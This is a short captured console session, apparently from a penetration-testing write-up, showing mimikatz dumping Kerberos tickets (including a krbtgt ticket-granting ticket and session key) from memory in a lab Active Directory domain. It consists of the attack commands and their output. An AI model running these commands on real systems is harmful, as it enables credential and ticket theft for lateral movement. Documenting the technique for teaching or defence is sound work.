 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 1788640 (00000000:001b4ae0)
Session           : Network from 0
User Name         : win7user
Domain            : PENTEST-AD
Logon Server      : (null)
Logon Time        : 2021/1/25 15:28:50
SID               : S-1-5-21-1932864274-2986567119-3106713494-1105
* Username : win7user
* Domain   : PENTEST.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2021/1/25 15:28:50 ; 2021/1/26 1:28:50 ; 2021/2/1
15:28:50
Service Name (02) : krbtgt ; PENTEST.COM ; @ PENTEST.COM
Target Name  (--) : @ PENTEST.COM
Client Name  (01) : win7user ; @ PENTEST.COM
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; for
warded ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
d524345183024e503c09c737120d34b7396dad64af20f3d081af188775cd483f
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2
[...]
@Geekby